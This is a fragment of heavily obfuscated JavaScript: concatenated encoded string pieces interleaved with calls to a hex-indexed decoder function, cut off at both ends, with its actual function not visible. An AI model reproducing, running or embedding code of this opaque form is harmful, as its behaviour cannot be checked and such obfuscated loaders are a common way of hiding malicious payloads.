csJ1dSQmNPbWt'+_0x8280968x(0x250)+'YUNrVScsJ1dQYlJ6SFROJywnVzYzY0hXS'+'mRKZnUnLCduR244V1FMUCcsJ29tb0F6U2'+'tQQnEnLCdX')+('N3BjUnJWZFN2OCcsJ1dSTGt5R1BzJywnd'+'21vMmdZeGNWYScsJ1c3WmRQU2ttV1JERS'+'csJ3VaTmNRU2t1V1JPJywnbmRGZEw4b0p'+'kcScsJ2ptazFXUkh1V1I4JywnVzRIdVc0'+'SG90VycsJ1c1ZGRQcTRhV1A4JywnVzRPT'+_0x8280968x(0x34a)+'ZHVFc2ZitXNDAnLCdzYU5jSG1vVVdSQyc'+'sJ3QwYkNvQ2tQJywnVzY1b2FJbGRJYScs'+'J3Jtb2NwU29pVzUwJywnVzRKY1NYMUsnL'+'Cd4MnJhbW1rbScsJ2lTazF1OGs4VzVlJy'+'wnVzYxZWJaTmRVRycsJ2FZL2RWU28vZEc'+_0x8280968x(0x1de)+'Q29OJywnbG1rcldSMUNXUEMnLCdXT1hHV'+'1JsZE1Db3EnLCdXUEpkTGZ5S1dSNCcsJ3'+_0x8280968x(0x25e)+'sJ3ZncnlXT2ZzJywnV1BxOFc0WmNHTUMn'+'LCdxeEZjT01WZFRHJywnQzFkZElmdVUnL'+_0x8280968x(0x22c)+_0x8280968x(0x1a6)+'URXEnLCd0U29JbWFKY0hXJywnQzhrbHBt'+'a01DYScsJ1dQcGNMaGVPRXEnLCdXUmJRV'+'09aZFZTb1InLCdpWEZkVW1vdmdxJywnVz'+'VaZFJTa3lXT2ZmJywnVzROY0xDb0FXUjN'+'kUWEnLCdXN2RkUmNXeVdQUycsJ1c2RDFX'+'Nm5udkcnLCdXNFZjSzhvY1dRUmRPVycsJ'+'3VDa3djbW9MZ1cnLCdyU29nZThvQlc3MC'+_0x8280968x(0x1db)+'BZlcnLCdXUWk4VzRGY1RLaScsJ2k4a3py'+_0x8280968x(0x228)+_0x8280968x(0x2bf)+'J0aGNVU2tQ')+('V1F5JywneXROY1I4b05XUE8nLCdXUTdkT'+'Thrdm1Db1AnLCd2bWs2Zm1reURXJywnbT'+'hvSVc1M2NMOGtVJywnY1NrVVc1cWRhYSc'+'sJ3VTa21sOGs2QlcnLCdXNVpjSG1rTFdQ'+'SmNHRycsJ3czcjVXUFgzJywndW1vQWpje'+_0x8280968x(0x30e)+'c1bGNOYScsJ2xHcGRHQ29zbEcnLCdsYXh'+'kTENvWG1HJywnVzU3Y0hTa0RXUjNjTnEn'+'LCdFZkd3VzVKY01XJywnQ2c0Z1c0N2NLc'+'ScsJ3J2cndlbWtlJywnVzRYZVc1SDdXNG'+'knLCdXT2xkVDhvWGd0NCcsJ3F3M2NTZ3R'+'kVlcnLCdXNXhjSlNrQlc2M2NSYScsJ1c3'+'ODNXNG5XVzZ1JywnVzZaY1BDa2tXNUJjV'+'VcnLCdXUmY1dkhyRicsJ21XMVpXUUg4Jy'+'wndEtCY1J3WmRQcScsJ2NTa1VXT0hLV09'+'xJywnVzdaY1NiZmFXUksnLCdXNkJjSHJ0'+'ZE5LUycsJ1dRcGRUU2tiaUNvQicsJ1c1e'+'VpqSU5kUmEnLCdXUnptamNUeCcsJ1c3Tm'+'RKSTNkTFNvZicsJ3hJbGNQQ2tMV1IwJyw'+'ncXV0ZE1tby9kcScsJ0JTb0lXNGoyc0cn'+'LCdXNVpjSXQ1WVdQNCcsJ3BINVJXUVB3J'+'ywnZklGZFNTb0hXUXEnLCd6OG9yb1p4Y0'+'5XJywnVzVwY1RTb29XUHRkT3EnLCd4R3B'+'jUjhrNldSOCcsJ1c3ZlpDU2sxVzVLJywn'+'eThvcmlIZGNHcScsJ1c1UHN3OGszVzVDJ'+'ywnVzdpT1c0ckZXNk8nLCdoYlpkS1NvVF'+'dQaScsJ1c1bktrZHhkR0cnLCdXN0pjT1N'+'vT1dPVmRWcScsJ1dQWmRLbWtYZW1vbics'+'J2pxRmRLQ29zV08wJywnazhrOVc0S1drY'+'ScsJ1c0QmRIQ2tkV08xeicsJ1c2dGNSSG'+'RkTHZtJywn')+('Vzd4ZEhta21XUFhZJywnVzdkY004a21XN'+'UpjTkcnLCdXUW1TVzdSY0p1MCcsJ1dQOU'+'1FYVQyJywnVzVGY0s4a29XNmxjU0cnLCd'+'XN0RTZldwZFBXJywnQWRWY1JTa3RXUU8n'+'LCdiOGtEV1FMWVdROCcsJ1dPeGRNbWthb'+'21vVCcsJ2FzR3htWGknLCdXN0JkSmJTWV'+_0x8280968x(0x2fe)+'2U3NlVycsJ1c2OGVXNFR1Vzc0JywnVzRu'+'M1c3UGpXNXEnLCd4Z2Y1V1AxMScsJ1c3a'+'GNKczNkVjBpJywnZDhvVUZDa2tyVycsJ1'+'dSQmRQbWtaZjhvWCcsJ1dRN2RJZ3lTV1A'+'4JywnVzUzZFJJM2RUU28vJywnZUNvT0ZT'+'a0x5cScsJ1c1TmRMYkdzV1BhJywneWhWZ'+'FFTb1dsVycsJ1dRenp6Y3I5JywnRUxoZF'+'F3UzcnLCdlYTFzV1A1dycsJ1c2NFRiR05'+'kTnEnLCdoY0xaV092VycsJ1dSM2NHbWtO'+'RkNrUicsJ0NxcGNQOGt1V1FLJywndHNKY'+'09Ta21XUG0nLCdXN1htVzVmZ1c0RycsJ3'+_0x8280968x(0x349)+'nV1E3ZEptb2ZwdDgnLCdXNmY5RDhrelc0'+'SycsJ3Z4N2NKOGtzVzR1JywncFhpYm1aT'+'ycsJ3RjaGNPOG9tV1A4JywnV1J4Y1NDaz'+'RzbWt0JywnV1FmUFdSN2ROQ29OJywnQ21'+'rOG1tbzZhRycsJ1c3WE5sc0pkVFcnLCdx'+'dEw2dW1rcCcsJ1dPbTVXNzNkVjhrQycsJ'+_0x8280968x(0x363)+_0x8280968x(0x356)+'HV1B5JywnV1FOZEgwaW9XUWknLCdXNGxk'+'Sjhra1dQZmwnLCdnZEZkTm1vRVdSZScsJ'+'3hKamR1OGtUJywnRGFaY0dDa1VXUkMnLC'+'dqbWsvVzVL')+('d2NxJywnVzdlcmNHRmRIYScsJ3F4NFZXN'+'jdjVXEnLCdjYlRpV1B6UCcsJ1dRWmNLdT'+'Q4RUcnLCdtQ29neVNrZ3lHJywnVzUxZWp'+'ZSmRTcScsJ1c1akR0U2s2VzR1JywneXY5'+'Qm5ta3MnLCdCZTdkS3d1QicsJ2s4bytXN'+'TNjSUNrMScsJ3YxM2RROG90aUcnLCdzOG'+'9UVzR2bUZHJywnbXNCZEdtb0ZqYScsJ3J'+'4M2RTQ29Jb2EnLCdoYjErV1FyeScsJ1c1'+'L2NVbWtiV1BOY1JHJywnYVNvb3c4a1lyc'+'ScsJ1c0bGRRQ2s4V1FmaycsJ1dReGNNS3'+_0x8280968x(0x300)+'ScjVSV1FTJywnZENrM3k4a1JXNXknLCdX'+'NDlyRUNra1c0TycsJ0UwdnNoOGtCJywnV'+'09tUlc1L2NUd3UnLCdCQ281aWQvY0lXJy'+'wnVzRaY0lxWFBXUXUnLCdXNHRjTWJyUld'+'PdScsJ1dSU0lXNjlsZUcnLCdXNjQycFhG'+'ZExhJywndGhwY1E4azRXNkcnLCd1U2tRa'+'UNvc2VxJywnVzZoY09XVHBXT2knLCdXNG'+'ZVQ21rYVc1TycsJ3dJUmNPU29rV1BhJyw'+'ndGcvZEtOQ0gnLCdEWDdjT21vc1dQNCcs'+'J0JTb0hXNGpKelcnLCdtSUJkUW1vSldPM'+'CcsJ0ZzZGNTU294V1JHJywnVzUvY1FDa0'+_0x8280968x(0x2b0)+'5Y3pDa20nLCd2M1BnV1FuWScsJ3doS09X'+'N3RjT2EnLCdCZnhjR010ZE9HJywnVzV4Y'+'0lTa0pXTzNjS2EnLCdXNC9kTzhrNVdQOW'+'0nLCdXUkpkUG1rS2tTb2gnLCdXNXBjVDh'+'rUVc2L2NPVycsJ29ta3FXN3VhZ1cnLCdX'+'NlJjVENrZ1dQSmNRYScsJ1c0aGNUSmZIV'+'1I0JywnVzU5amJZaGRTVycsJ2hDb1ZXN2'+_0x8280968x(0x2d6))+('J1c0VmNSWWJzV1BXJywnV1JsY1RObWZCY'+'ScsJ3dncm5XT2pyJywnd3VSZE1lOHknLC'+_0x8280968x(0x2ba)+_0x8280968x(0x308)+'cycsJ1dRdWRXNnRjUWVtJywnQ0NvYlc0T'+_0x8280968x(0x236)+'E0THBZTycsJ3kxT0pXNEpjUnEnLCd2YTN'+'jTzhvZVdQaScsJ1dSdGNNbW9nV1BsZFJx'+'JywnVzRYQ1c1alV0VycsJ1c2VmRSQ2tUV'+'1FEMycsJ1c1aGNWTFh0Y3EnLCd5R05jT0'+_0x8280968x(0x303)+'RaEJkTkxQNicsJ2c4a3JXUFRZV1BtJywn'+'VzRYUFc1enRXN3knLCdXNFZjVFNrR1dRV'+'mNIcScsJ0Fta3lwbW8vb0cnLCdFSWJxRj'+_0x8280968x(0x219)+'4a3JjOG81JywnVzRWZEdDa2FXUXJCJywn'+'Z2NCZE5Tb0pXT1cnLCdwSXk4ZVp1JywnY'+'2QzZEdTb1lwVycsJ3QweGNHdnhkUkcnLC'+'d0M3J5V1BydCcsJ3E4bzBiY05jTFcnLCd'+'5TFBJaFNrRycsJ2xDay9XNFcvbXEnLCdE'+_0x8280968x(0x24e)+_0x8280968x(0x358)+'csJ0ZjL2NVOG9VV09lJywnVzZOZFFXanV'+'6YScsJ1dSU2VXNWRkS0NrbycsJ1c2cGNV'+'bW9rV094ZFVhJywnRThrMWFtbzZhYScsJ'+'1c2dGNMdTF1aHEnLCdwQ29pQ1NrdEVHJy'+'wnV09qbVdQdGRRbW9NJywnRVg1eXo4a1Q'+_0x8280968x(0x207)+'VzRWY0dXJywnVzdKY084by9XT2xkU3EnL'+'CdXTzFJa3NIZycsJ1c1YWZXNXpDVzYwJy'+'wnVzZWY1Vi')+(_0x8280968x(0x245)+'3pJQmNJOGtLV1JXJywnd1NvRms4b2hXNz'+'QnLCd3MTUwbVNrWCcsJ1c2QmNKSFROV1B'+'hJywnV1BCZEttbzZkdDQnLCdXUUNBVzdQ'+'aGZxJywndkczY1VTa01XUXEnLCdXNmhjS'+'G1vYldQdGRIYScsJ1dQdjdXUlpkUVNvMC'+'csJ2FXQmROQ29jV1FLJywnVzZaY0wwMVR'+_0x8280968x(0x280)+'JywndTNwZEhOYWQnLCdjU29ZckNrY3lxJ'+'ywnVzVTV1c1dmpXNjAnLCdXUGxkSlNvQ2'+'tZYScsJ1dQU0lXNXhjT00wJywnQzhvbGl'+_0x8280968x(0x355)+_0x8280968x(0x1bf)+'1c0L2NRTnEnLCdXUTlrV1JsZExtb2InLC'+'dXUm0zVzVSY1BONCcsJ1dSSmRHQ29EY3N'+'hJywnY2NEbFdSbnMnLCdzZ1JkVjhvNWVh'+'JywnZ0k0ZmlHRycsJ1c1ZGNJWmRkS2d5J'+'ywndW1raXBtb0tvRycsJ3JLSmNITFpkVl'+'cnLCdBdTF5V1B6MScsJ2ttb2h6Q2tsRnE'+'nLCdXN0tLVzRMZ1c2cScsJ1c2ZmVmcVZk'+'UGEnLCdXNmZZczhrYlc0OCcsJ1dSaGNMQ'+_0x8280968x(0x24b)+'RUbEU4a2wnLCdwbWszejhrYVc3UycsJ3Z'+_0x8280968x(0x1ad)+_0x8280968x(0x1b5)+'E9Db2onLCdXNVZjUG1rc1c1SmNSYScsJ1'+'c2L2NVc2plV095JywneHRkY1Jtb2dXT2k'+'nLCdXNmhkU0NrN1dRTGgnLCd2U29CZjhv'+'d1c0OCcsJ1dPdVdXN1pjSjJPJywnV1B4Z'+_0x8280968x(0x1f6)+'Vtb3VjcScs')+(_0x8280968x(0x2fb)+'2xiOW9XUHJxJywnV1J0ZElDb1hvWGEnLC'+_0x8280968x(0x1fb)+'rdCcsJ1dSN2RKOG8wY2NhJywnV09GZFJO'+'cUZXUXUnLCd5ZmRkSlNvbWlhJywncVNvY'+'XBtb25XNGEnLCdXNmpQVzR2eFc2bScsJ2'+'FhRmRPbW9qV1FtJywnVzdmU0NDa3JXN3E'+_0x8280968x(0x2ca)+'eCcsJ1c3VHZndGhkUXEnLCdXUDBVVzdYb'+_0x8280968x(0x269)+'l0OCcsJ1dSbjdXUkJkVjhvVScsJ3JOaGN'+'JQ2tZVzU0JywnV1Bmb1dPaGRLOG9TJywn'+'bkgvZEk4b2tXT0snLCdXNlJjTThrUFc1Q'+'mNHRycsJ2ZjWmRUQ29vamEnLCdXNTFBVz'+'VIbFc3eScsJ0NodWFXNDdjTVcnLCdXN1B'+'KVzdEMFc0VycsJ1c1UmNSR1gyV1BlJywn'+'eW1vN2ZTb21XNmUnLCdlOGthVzQwdGVXJ'+'ywndThrMWJtb2dlVycsJ1c0VmRJQ2tWV1'+'F2cycsJ1dPMHpXNGZXaEcnLCdXT2lVVzZ'+'yc2xhJywnRFNvVFc2cllzYScsJ3NJVmNV'+'Q29KV1IwJywnb21rMVdQTEVXUFMnLCdCQ'+'2taa1NvZW1xJywnV1JWZEs4b0FscWUnLC'+_0x8280968x(0x346)+'RYScsJ3Q4b3ZXNURxQUcnLCdXNmxjR2Iz'+'ZEdORycsJ1dQRmRUOG9wcEc0JywnZ21rd'+'1c0OFlvVycsJ2tJNHJmcVMnLCdXNmZSVz'+'VmRUVxJywneklicXZTa1InLCdXNXhkSGM'+_0x8280968x(0x1d1)+'S1dQekonLCdGZFJjS1NrY1dRRycsJ1c1a'+'Vljc2xkVlcnLCdzd2RjR21rWVc1cScsJ0'+'VZZjJ4U2tY')+('JywnV1I1ZXZzUEonLCdXNFZkVnM3ZEg4b'+'1EnLCdXT2RkTUNrcGlDb1cnLCdXUXBkVm'+_0x8280968x(0x259)+'kVHhHU1dSVycsJ1c3ZGNIcUpkR2g0Jywn'+'Y1NvaFc2cGNObWtlJywnVzRUbXZta1RXN'+'mUnLCdXUkRzbVlyNCcsJ1c2ZjJ2bWtPVz'+'RLJywnVzdGZFVjaThXT3EnLCdXNVJjVnR'+_0x8280968x(0x1b2)+'NUVubWtpJywnV1JEbUFIcmQnLCdiOGsrV'+_0x8280968x(0x200)+_0x8280968x(0x1b4)+'kZEdoS29XT2knLCdXNjdjTW1rMVc2bGNL'+'VycsJ1c3L2RWWGxkUlNvKycsJ29xZGRUb'+_0x8280968x(0x29d)+_0x8280968x(0x1af)+'nVzQzY1RTbzhXUEZkVnEnLCdEeDNkUW1v'+'SmVXJywnVzQ5V0FTa0lXN3knLCdiSkJkS'+'21vQ1c0MCcsJ3YwM2NOU2tFVzV5JywndG'+'Z6Z1dSNWwnLCdvOGs4V09qNFdRYScsJ1d'+'STmNVQ2srem1rVicsJ1c3bU9XNVB6VzdX'+'JywnVzZuZlc0enlXNXUnLCdxTGpSZjhrV'+_0x8280968x(0x344)+'ZXN1cnLCdXUDRRVzR0ZFZTa2MnLCdXUVd'+'rVzR0ZFFTa2cnLCdubWtIcjhrelc0OCcs'+'J1c0cGRNYmllV1FhJywncm1vYmVDb1BXN'+'zQnLCdiOGtLd0NrL1c3OCcsJ3lNQmNTU2'+'tBVzVtaGpDa1BXUXZpV1B0ZFFXJywnVzQ'+_0x8280968x(0x1b6)+'JywncjA3ZFJTb3VscScsJ0ZnMTFlU2t5J'+'ywnV1JHUVc1alJkcScsJ1dPbGRWU29nbn'+'JhJywnRksv')+('Y1NncGRHcScsJ2xiRmRHQ28wZVcnLCdXU'+'kJjSjhrNHhtay8nLCdXNHVLbnNKZFFhJy'+'wnV1FKY0pLQ1FDVycsJ1c1MXZXNkxWVzV'+'1JywnV1BEdmFJcmMnLCd1aEJkR05DdCcs'+'J1dROGVXN3hkVFNrNycsJ0NjL2NNbWt4V'+'1FTJywnV09TeVc3bm1tcScsJ1c1eGRObW'+'s5V1FEaicsJ0NMM2NRQ2t6VzZHJywnbXF'+'haG1xUycsJ2VJbGRLU29HV1B1JywnV1BK'+'ZEtTb3djYXUnLCdXUWJLblpERCcsJ1c3b'+'WFnYWRkVWEnLCdnOG9KVzQ3Y05Da0wnLC'+'dGU29MY1Nvalc1RycsJ1c3cjZGbWtaVzd'+'5JywnRnVSY09NVmRQcScsJ1dRejhXTzNk'+'VUNvdycsJ2RTb3BXNUZjR1NrTycsJ1c3R'+_0x8280968x(0x24a)+'csJ0VTb3FnSmxjTFcnLCdXN0pjSWI5eFd'+'RUycsJ3QzWDdpQ2swJywnVzVXcVc3TDBX'+_0x8280968x(0x1a1)+'zV6bFc2QycsJ2RtazRyU2tFVzVlJywnVz'+_0x8280968x(0x2f2)+'SVycsJ1dPVmRTbW9ObFpDJywnV092TGha'+_0x8280968x(0x286)+'WtpRHEnLCdFMWEvVzZaY1RXJywnamQ0L2'+_0x8280968x(0x1c5)+'rMScsJ2JZNHJhR20nLCdXUGhkUzhrdWY4'+_0x8280968x(0x2f1)+'ycsJ1c3WmNHOGszV1FwY05XJywnVzUzY1'+'JDb3FXUnBkUmEnLCdCOG9iY21vMFc1YSc'+'sJ1c2RmNRR1JkSGhXJywnZW1vblc0cGNH'+'U2tFJywnenhWZFVNeGRJYScsJ1dQVmRIM'+'0tWV1FDJywnVzVwY0tDb2VXUFZkUFcnLC'+'dXNjNjT21r')+('eVdRUmNWcScsJ0Jtb1FvOG9XVzU4JywnQ'+'VNra2g4b01sRycsJ1c1aWxXNTFjVzV1Jy'+'wnV091Tlc0UmNKMmUnLCd6eEZkTmU4dCc'+'sJ1c3ZGNKWExHV09XJywnVzY3ZExIU3pX'+'UGknLCdCbW9JZW1vOFc1aScsJ1c3Q2FXN'+'XY1VzRlJywndGdOY1R2eGRHVycsJ1c1eG'+_0x8280968x(0x244)+_0x8280968x(0x31c)+'J0VDa1dXNXJsbFcnLCdXNjFSZ3FKZE1xJ'+'ywnVzZkZFZTa0ZXUnJpJywnenRiRkNDa3'+'YnLCdBZXBkSW1vYWhxJywnV09wZFZtazZ'+'ubW9FJywnV1BsZE9ta09uOG9oJywnVzZa'+'Y1NLNWNiYScsJ3lta0xvbWtUQlcnLCdoc'+'2xkR1NvWVdSeScsJ1dSWmRMU2txZlNvYy'+'csJ2xkVmRJOG9CV09TJywnV1BkZE1tb0t'+_0x8280968x(0x2a6)+'SmNSZVMnLCdGdzNkVlNvc29xJywnVzQvY'+'0h0QmRQdWknLCdiWWVBZFptJywnV1FqZ2'+'RjSHUnLCdXN1huVzVmNlc2MCcsJ21kM2R'+_0x8280968x(0x23a)+'Y1JDb3dXT0MnLCd5MFJjUm1rMFc3eScsJ'+'1dPM2RTbW83Y0llJywna2M5bFdRbkInLC'+'dXUm1NVzZCY1QwcScsJ1c1WFRXNHJVQlc'+'nLCdXNkpkS0NrQVdSZkwnLCdXUk5jU0ww'+'ckFhJywnV08wR1c3bGRSQ2tlJywna2Nqe'+_0x8280968x(0x2de)+'JxNWEnLCdXNXZEdW1rRlc2TycsJ1c1WmR'+'ISXRkVFNvQycsJ1c0N2NQQ2txVzRaY1VX'+'JywnVzZoZE1yeU9XUFMnLCdpbW9vdW1rc'+'XphJywnV08vZFU4a0lnbW9ZJywnVzdCZE'+'1ZZGRJOG9F')+(_0x8280968x(0x353)+_0x8280968x(0x1a4)+_0x8280968x(0x1f3)+'nLCdvQ2tUV1FESFdQMCcsJ3pnaU9XNVZj'+'U2EnLCdXNHBjTnVQc2dhJywnVzZMVVc0O'+'W1XN1cnLCdXUHBjS0NrN3hta1AnLCd0bW'+'trcFNrNHZHJywnVzdSY1NjVFZXUTgnLCd'+_0x8280968x(0x1ca)+'bkpOZEtDb2NvYScsJ2ViQmRRbW95V1F1J'+'ywnRm1vUWk4b05XNDAnLCdXNWRjTks5aX'+_0x8280968x(0x258)+_0x8280968x(0x34b)+'c3RkRzhvdycsJ2VIbVlsZHEnLCdXT0N4V'+'zRSY0ozOCcsJ1c1VmRQYXFyV1JXJywnV1'+'JTalc1UFNlRycsJ2ZTa1p5OGtFVzZlJyw'+_0x8280968x(0x354)+_0x8280968x(0x340)+_0x8280968x(0x23c)+'wnVzRaY1NTb1JXUmxkT1cnLCdXNnBjUlN'+_0x8280968x(0x21f)+_0x8280968x(0x251)+'2EnLCdXUlQvV1FKZFFTbzUnLCd5U29hVz'+'dEYkRxJywnVzVKY1ZKRmRJd20nLCdiU2t'+'EeFNrc1c3eScsJ2o4b2JXN2hjS21rZycs'+'J0VnTmRRQ29ha0cnLCdXUlpkTjhrSGZTb'+'2EnLCdXNTdkTm1rY1dPVDMnLCdXNVZkUl'+'gvZEltb2snLCdEY253dVNrZScsJ3hoNXd'+'XUjlDJywndXYzY1JTazJXNW0nLCdXN2Rj'+'UTJuUGdHJywnV1FsY0xlT050YScsJ3lta'+'3pnU2t6cXEnLCdoOG9ZdzhrWXdHJywnYk'+'NvTlc3L2NW')+('OGs3Jywna1NrbVc0dVBvYScsJ3Rtb0liW'+'nhjVEcnLCdCbWtPbjhvY2FhJywnV1BaZE'+'9Db1RoR2EnLCdiQ2tRVzVtd2thJywnc2d'+'lblc3TmNLcScsJ29tb014OGsxQlcnLCdn'+'c3JKV1FMWCcsJ1c2RmRHVzBBV091Jywnd'+'XhaY09ta2pXNnknLCdvU2tmV1FYOVdPQy'+'csJ1c1OVRXNW5CVzcwJywnbXFKZEdTb2R'+'XUmEnLCd5U29aVzc5VnlhJywnV095SVc2'+'NTdhYScsJ1c0MGlXN0hQVzdpJywnV09ua'+_0x8280968x(0x27b)+'d1MnRjU3UzZFNxJywnV09OY0wzS2t2Ryc'+'sJ0JaUmNOOGtwV1I4JywnRnJKY0hta3ZX'+'UUsnLCdXUHZFZUlYcicsJ1dSYkphR1g1J'+'ywnd1NvVGs4b1ZXNWknLCdXT0Q0Qkpyai'+'csJ2J0NTlXUWo0JywndENvWGlHSmNMYSc'+'sJ1c3L2NNdm51blcnLCdXNWhjTThralc0'+_0x8280968x(0x22a)+'mNVS3Z3YVcnLCdXUC9kUGVDMldPdScsJ1'+'c2dGNQcTVrV080JywnVzROY1RIUEtXUDg'+'nLCdzM3IxZjhrMScsJ3dHejZ1Q2ttJywn'+'d0NvYWdTb3RXNzgnLCdXUHZMYnJ2SCcsJ'+'2JaL2NJQ2tJdDhvcFdPQzlXUVpkS2ZETy'+_0x8280968x(0x1e8)+'Tb2knLCdBTjBsVzRCY1ZXJywnRnM3Y1I4'+'b1JXUW0nLCdXUjhIVzVGY094MCcsJ1dRQ'+'mNUQ2tWeThrcCcsJ1dSem5pc3JYJywnVz'+'RQa1c3emxFVycsJ1c3SmRNOGtLV09Qdic'+_0x8280968x(0x270)+'JywnV1JPNFc1REtsVycsJ1c1bGNKY2ZVV'+_0x8280968x(0x1cd)+_0x8280968x(0x263))+('cScsJ3ZLUmRPU290bEcnLCdXT1ZjUVNra'+'EE4a0UnLCdXNGxjTG1ra1dRTmNJcScsJ3'+_0x8280968x(0x315)+'nLCdmU2tHRENra1c0ZScsJ3Jta2VqOG9K'+'b0cnLCdXUXhkUm1rcmRDbzUnLCdXNkZjU'+'lNrMFc2bGNKcScsJ1c3REhpSnhkTXEnLC'+'djbW9SVzczY0lDa2knLCdXNFpjSG1rNlc'+'0cGNIYScsJ3JTa2VoU2tneGEnLCdxOG9a'+'aUpGY1ZhJywnVzYzZExicThXUVMnLCd2b'+'WtraThvOGZXJywnalp4ZFRtb2VXT2UnLC'+'dBTkZjS2UzZFRhJywnZ1k5MFdPZjInLCd'+'XNnZnbGNaZEtHJywnVzUzZFVzVzhXUjgn'+'LCdXT21kVzdoZFJTa2cnLCdXT1ZkR0NvO'+'WlaOCcsJ1c0L2NVbW9mV1B0ZEtxJywndk'+'dENnhta1InLCdXNjl3VzRQQ1c0ZScsJ1c'+'1TmNRMUROYkcnLCdpbWt3VzR5ZWJhJywn'+_0x8280968x(0x364)+'ywnVzdwY1F0N2RMMzQnLCdXUWFwVzVUNG'+'xXJywndjhrTGRDa01DYScsJ1dRWGtXUWh'+_0x8280968x(0x317)+'V1c0bkhlYScsJ3VYcGNLbWtjV1EwJywnZ'+'kNrdXZtazRXNVMnLCdXNHpGcjhrbFc2Vy'+'csJ3k4a3piOGt1QVcnLCdXNlZkS0NrdFd'+_0x8280968x(0x285)+'a2xXN3EnLCdxU2swazhrYkNhJywnV1BQd'+_0x8280968x(0x298)+'wnVzZoY0piTmRRMTgnLCdXUWRkSThveWd'+'ISycsJ3JOek1XT0gxJywnV1BOZEhTa3Jw'+_0x8280968x(0x231)+'XhkVG1rcycsJ1dPdmpXUHRkS0NveCcsJ2'+_0x8280968x(0x305))+('LCdXUWJ0V1JOZEs4b2snLCdXUDdkUHcwV'+'ldSVycsJ1c0ZGNNbWszVzdwY0dxJywnVz'+'ZxN1c2djJXNjgnLCdXUXhkS05lbldQYSc'+'sJ0Nta3lmOG85a2EnLCdXUkpjVUxPZ0JH'+'JywndG1rN25Tb3lvcScsJ2tDa05XUVg5V'+'1BPJywnVzYzY1V0dkJXUGknLCdXNEJjVn'+'RCZEkwRycsJ1c2NEZsdGhkTlcnLCdXNUR'+'DVzdIdkVHJywneEpOY1Zta0FXUmEnLCdX'+_0x8280968x(0x1cf)+'1FHJywnV1B4ZFM4b1poSnUnLCdFZ0JjUz'+'hrVVc1eScsJ1c3MUJXNTVnVzVhJywnV09'+'iK1dRWmRNU29ZJywnV1B4ZE5Db3BoZGUn'+_0x8280968x(0x26e)+_0x8280968x(0x279)+'phJywnV09tdlc1bGNRTkcnLCdGOG9FVzY'+_0x8280968x(0x21e)+_0x8280968x(0x204)+'WtWVzVteGJXJywnRnNoY0ltb2FXUUcnLC'+'dXNUZjRzhrWFdSVmNMcScsJ1dPYUlXNE5'+_0x8280968x(0x291)+'MnBkUkxxaCcsJ1c0L2NWU2tNV1J0Y1JXJ'+'ywnd0pOY1Ntb2RXT2UnLCdyU2sxbkNvR3'+'BXJywncXE5UHpDazInLCdXTzdkVW1vZ25'+'jOCcsJ1c3UDlDbWsrVzZDJywnV1FxRlc0'+'dGNQSzQnLCdDTkd3VzVSY01XJywnV1BEV'+_0x8280968x(0x332)+_0x8280968x(0x324)+'nLCdEc2RjSlNrYldSRycsJ3ROaGRVdTRH'+_0x8280968x(0x330)+'zZLJywnV1JOZEtDbzJoSnUnLCdXN0MvZk'+'doZE5HJywn')+('V09hR1c1SmRJQ2t0JywnV09ibFdRM2RLU'+_0x8280968x(0x19f)+'tqVzRWY0l2dScsJ1c2MWFXNTFzVzQwJyw'+'ndDhrdmVTb01rVycsJ1dRVHNwWEgzJywn'+'VzZsZFVta0ZXUUgyJywna1Nvelc3RmNNU'+'2s1JywnRUs5TFdPdnUnLCd3dXBjVkNrL1'+_0x8280968x(0x1f4)+_0x8280968x(0x1f7)+'Q29NY1NvUFc2VycsJ2RyRmRHU29oV1E0J'+'ywnVzU3ZFZHN2RIbW9CJywnYXQvY0pTa0'+'pxOG9oVzZDK1dRL2RHZnpyVzQwJywnVzQ'+'3Y0xDb25XUjNkVmEnLCdXNEpkSjhrdFdP'+'TFQnLCdxME5kUk5XZicsJ2pta2NXNU9kY'+'kcnLCdXNnhjSHQxSldSVycsJ3F1YUdXNk'+_0x8280968x(0x1f2)+'PSEwnLCdXUXBkVThvcGJzVycsJ2Q4b3lx'+'bWtmcWEnLCdwOG9vQzhrMEZHJywna0oxN'+'1dSU2snLCdzOG90VzZqNEJxJywncjhrWG'+'04b0tnRycsJ3hzbGNVOG9tV1J5Jywna0N'+'rSVc3Q1dwcScsJ0FTa1RsQ29aY0cnLCdX'+'NGpUVzRIVnNXJywnd21vampDb1lXNkMnL'+'Cd2d3RkTm1vZWVxJywnejhvamJaL2NQYS'+'csJ0VOUFpXT3JaJywnV1JWZFZtb2FmSW0'+_0x8280968x(0x1a9)+'V09KY1NxJywnV1FSZFFTb0ViWUMnLCdXN'+'U5jVENvZFdRVmRIVycsJ3YzRmNOOGs3Vz'+'dDJywnVzQ4ZFc2VGxXNG0nLCdXUVZkTE1'+'TeFdSTycsJ1dSMUJ6SVRJJywnQWJkY0pT'+'b2VXT3knLCdXNHBjU21rN1dSSmNMRycsJ'+'21DazZ3bWtHVzVxJywnV1F1T1c1dmRkVy'+'csJ1c0bGNO')+(_0x8280968x(0x289)+_0x8280968x(0x234)+'dXUEpjT1NrTHlDa2onLCdXNjNjSG1rZ1c'+'0M2NVVycsJ1c0RmNOSlJkTk5tJywnVzd0'+'Y1JTa0dXNDNjS2EnLCd5OG83YUlWY1BxJ'+'ywnem1rQWxTa2dCYScsJ1dQVEhjcTUyJy'+_0x8280968x(0x287)+'XUS9jU0cnLCdldFpkSUNvR1dSbScsJ29y'+_0x8280968x(0x232)+'1VXNzVqVzRlJywnbG1rSnVTa2NXNmEnLC'+_0x8280968x(0x1b0)+_0x8280968x(0x359)+'YScsJ1c2bGRNbWtWV1FmaycsJ1dQUEVEc'+'2IxJywnVzVQTVc3dlRXNFMnLCdCSi9jSl'+'Nrb1dReScsJ2VIM2RObW9xV1BDJywnbVN'+_0x8280968x(0x2c6)+_0x8280968x(0x22d)+'ScsJ2hta0tzbWs4VzVTJywnQ3JsY0xtbz'+'JXUmknLCdXN1BoVzZYc1c2dScsJ1c2bGN'+_0x8280968x(0x368)+_0x8280968x(0x1f9)+'CdXNmJHVzQxV1c0bScsJ2o4azV3Q2s3Vz'+_0x8280968x(0x1df)+'rdHlxJywnRm1rZ2s4b0pjcScsJ1c0Q0Vq'+'R1ZkVVcnLCdhOG9GVzZ1cVc1MCcsJ1dSR'+'mRHZTBuV1BtJywnVzdsY0xHakhXT1cnLC'+_0x8280968x(0x31d)+'GJywnV1BHbVc1bGNPTksnLCdXNVJjSzhv'+'ZldSQmRNRycsJ1c3N2NIR1pkSEtTJywnV'+'zdQaFc2UEJXN3knLCdjSFd6bVcwJywnVz'+_0x8280968x(0x1b9))+('ZlMnLCdXUjVPV08vZFQ4b0knLCdvQ2t3V'+_0x8280968x(0x